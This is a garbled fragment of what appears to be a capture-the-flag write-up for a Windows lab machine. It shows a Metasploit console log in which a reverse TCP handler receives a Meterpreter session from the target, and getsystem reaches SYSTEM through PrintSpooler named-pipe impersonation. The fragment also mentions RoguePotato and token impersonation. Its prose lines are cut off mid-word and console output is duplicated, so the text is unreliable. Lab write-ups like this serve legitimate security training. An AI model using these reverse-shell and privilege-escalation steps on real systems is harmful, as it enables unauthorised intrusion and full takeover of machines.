 msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.11.3:9000
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.11.3:9000
[*] Sending stage (177734 bytes) to 10.10.144.54
[*] Meterpreter session 2 opened (10.17.11.3:9000 -> 10.10.144.54:49860) at 2025-02-28 18:27:21 +0545
meterpreter > sysinfo
Computer : VULNNET-BC3TCK1
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : VULNNET
Logged On Users : 9
Meterpreter : x86/windows
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
06/24/2024 01:51 PM 7,168 rev.exe
I tried all of them and even tried RoguePotato, but all were fa
to use the ‘incognito’ module on meterpreter to impersonate
token, but unfortunately there were no any tokens available
user had a logged in session on the system.
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (Print
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Highlight
So, the final thing left with ‘SeImpersonate’ privileges was to
command on meterpreter and we did got access as the sys
finally can locate the flag on the admins desktop.
*Tip: I went through others writeups as well. They found and